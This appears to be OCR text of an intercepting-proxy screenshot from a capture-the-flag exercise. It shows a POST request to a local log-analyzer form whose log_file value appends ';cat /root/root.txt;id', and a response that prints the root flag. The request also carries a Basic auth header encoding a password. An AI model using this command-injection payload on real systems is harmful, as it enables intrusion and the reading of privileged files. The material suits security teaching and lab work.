 1 × +
Send Cancel < >
Ta
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:37777
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1:37777/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 83
10 Origin: http://127.0.0.1:37777
11 DNT: 1
12 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Sec-GPC: 1
20
21 log_file=%2Fvar%2Flog%2Fapache2%2Faccess.log%3bcat+/root/root.txt%3bid&
analyze_log=
Search 0 highlights
Response
Pretty Raw Hex Render \n
103 <option value="/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="button">
Analyze
</button>
107 </form>
108 3799e027b61e5edbf5e680a335634949
109 <p class='error'>
Suspicious traffic patterns detected in
/var/log/apache2/access.log;cat /root/root.txt;id:
</p>
<pre>
3799e027b61e5edbf5e680a335634949
</pre>
</div>
110
111 </div>
112 </body>
113 </html>
114
Search 0 highlights
Done